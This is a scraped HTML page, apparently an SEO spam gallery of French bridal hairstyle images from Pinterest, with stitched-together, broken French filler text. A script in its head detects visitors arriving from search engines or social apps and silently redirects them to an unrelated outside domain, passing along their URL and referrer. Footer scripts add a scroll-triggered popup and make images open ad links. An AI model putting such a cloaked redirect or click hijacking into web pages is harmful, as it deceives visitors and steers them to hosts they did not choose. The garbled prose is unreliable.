

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abbigailgradywallz.pages.dev/catalogue-de-coiffure-de-mariage
body_size: 6208
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Catalogue De Coiffure De Mariage </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Lula" }, "headline": "Catalogue De Coiffure De Mariage", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/originals/bd/03/dd/bd03dd1c9610e3d48796debeeb409fb2.jpg", "publisher": { "@type": "Organization", "name": "abbigailgradywallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=catalogue+de+coiffure+de+mariage", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/0f/56/4c/0f564c775ae6b1fb9903f6a0a2eaeae5.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/0f/56/4c/0f564c775ae6b1fb9903f6a0a2eaeae5.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Catalogue De Coiffure De Mariage </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Catalogue De Coiffure De Mariage</strong>. Coiffure de mariée Coupe courte et headband discret. Célébrez larrivée des beaux jours avec ce nouvel album SAVETHEDATE.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/0f/56/4c/0f564c775ae6b1fb9903f6a0a2eaeae5.jpg" src="[data-uri]" alt="Pin On Boheme Chic 1" width="640" height="360" /><figcaption>Pin On Boheme Chic 1 from www.pinterest.com</figcaption></figure><p> Trouvez en quelques clics la coiffure de mariage la plus proche de chez vous. En 2019 certaines tendances saffirment dautres disparaissent pour laisser la place à de nouvelles idées de coiffures une saison qui noublie pas ses classiques tout. 50 coiffures de mariage 2021 qui vous serviront de modèle. </p><h3>50 coiffures de mariage 2021 qui vous serviront de modèle.</h3><p>Voir plus didées sur le thème coiffure mariage coiffure mariée mariage. Si vous hésitez cest ce modèle que nous vous conseillons de. Coiffure mariage à faire soi-même cheveux mi-longs Coiffure mariée frange Coiffure mariée cheveux courts. Cette option mettra en valeur vos cheveux et pourra sadapter avec différents bijoux de tête notamment nos jolies couronnes de fleurs.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Inspiration" data-src="https://i.pinimg.com/236x/0f/56/4c/0f564c775ae6b1fb9903f6a0a2eaeae5.jpg" src="[data-uri]" width="640" height="360" /><small>Source: co.pinterest.com</small><p>250 idées de superbes coiffures de mariage.</p></aside><aside><img class="v-image ads-img lazyload" alt="Blonde Updos Fur Damen Schone Damen Chignon Bas Mariage Coiffures Modernes Coiffure Mariage" data-src="https://i.pinimg.com/564x/c4/2c/e8/c42ce8fdc1d5d605a2c56868df9ef6b3.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Vous recherchez une coiffure de mariage à Lyon 9ème.</p></aside><aside><img class="v-image ads-img lazyload" alt="Finding Just The Right Wedding Hair For Your Wedding Day Is No Small Task But We Coiffure Demoiselle D Honneur Cheveux De Mariee Chignon Naturel" data-src="https://i.pinimg.com/236x/bd/03/dd/bd03dd1c9610e3d48796debeeb409fb2.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Coiffure bohème coiffure de mariée champêtre ou plutôt traditionnelle vous trouverez dans cette rubrique toutes les informations nécessaires pour être la plus belle le jour J.</p></aside><aside><img class="v-image ads-img lazyload" alt="Mother Of The Bride Hairstyles 63 Elegant Ideas 2021 Guide Coiffure Mariee Coiffure De Mariage Chignon Coiffures Elegantes" data-src="https://i.pinimg.com/564x/37/3c/57/373c578cced383c602c5bcd1db498568.jpg" src="[data-uri]" width="640" height="360" /><small>Source: cz.pinterest.com</small><p>Des modèles pour rêver.</p></aside><aside><img class="v-image ads-img lazyload" alt="Coiffure De Mariage Africain Hair Styles Black Wedding Hairstyles Braided Hairstyles For Black Women Cornrows" data-src="https://i.pinimg.com/564x/6c/68/94/6c68947e3b066b09be3ee268a942bd19.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Dans cette galerie photo 50.</p></aside><aside><img class="v-image ads-img lazyload" alt="Elstile Wedding Hairstyles For Long Hair 58 Liked On Polyvore Featuring Hair Chignon Coiffe Decoiffe Coiffure Mariage Coiffure" data-src="https://i.pinimg.com/236x/52/08/51/5208516c68c437d654459b680f803ebb.jpg" src="[data-uri]" width="640" height="360" /><small>Source: es.pinterest.com</small><p>Bonjour et bienvenu dans notre récente collection des top idées coiffure en images.</p></aside><aside><img class="v-image ads-img lazyload" alt="16 Gorgeous Half Up Half Down Hairstyles For Brides Coiffure De Mariage Romantique Idee Coiffure Mariage Coiffure" data-src="https://i.pinimg.com/236x/84/6a/68/846a685441f40e2ab46492d5b53c7965.jpg" src="[data-uri]" width="640" height="360" /><small>Source: es.pinterest.com</small><p>Le chignon de mariage.</p></aside><aside><img class="v-image ads-img lazyload" alt="Coiffure De Mariage Chignon Flou Et Bijou Coiffure De Mariage 2019 150 Modeles Pour Rever Hair Styles Long Hair Styles Wedding Hairstyles For Long Hair" data-src="https://i.pinimg.com/236x/0b/ef/2d/0bef2ded67b700ed2496ca60d1763eee.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Dans cette collection on vous présenter une liste 20 des plus belles idées de catalogue de coiffure femme.</p></aside><aside><img class="v-image ads-img lazyload" alt="Coiffure Mariage Champetre Chignon Flou Mariage Coiffure Demoiselle D Honneur Coiffure Mariage" data-src="https://i.pinimg.com/236x/20/83/aa/2083aa6b3f2073649612cade0531e497.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Coiffure bohème coiffure de mariée champêtre ou plutôt traditionnelle vous trouverez dans cette rubrique toutes les informations nécessaires pour être la plus belle le jour J.</p></aside></section><section><article><p><a href="/bronde-salon-de-coiffure.html"><i>&larr; bronde salon de coiffure</i></a><a href="/au-feminin-salon-de-coiffure.html"><i>au feminin salon de coiffure &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 